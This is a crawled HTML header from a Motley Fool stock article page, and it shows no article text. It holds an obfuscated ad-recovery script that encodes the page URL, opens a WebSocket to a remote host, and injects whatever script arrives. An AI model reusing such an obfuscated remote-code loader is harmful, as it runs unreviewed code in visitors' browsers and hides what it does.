

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/?source=financialcontent&utm_source=financialcontent&utm_medium=feed&utm_campaign=article
body_size: 64398
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/fc11914f3bbd4332.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-b7f1da1440635d12.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-1d9256336e0602b6.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5545-fd10b652e7ca8b24.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8919-4dd10f776824ad1b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8304-8ac6544dc0f2ffbe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1228-8b7ffcb516b83d4f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-be2bf16b679762d3.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3100-50483714f1867ae2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-e4153949d0df550b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5042-af08345d6cd97650.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/92-e128cf371519ee31.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3324-012cc92dd375fb4f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/59-8207681e865a9d62.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-ae5b23be8f110cb2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6414-2418d0fa07cf311f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-92bd2a739b6ae024.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-7ba282a0023f2fdd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-e86b7fdc9ce22515.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-7887efd1d92b2832.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/js/10045690-10046383.js" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" type="text/javascript">(()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported ");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 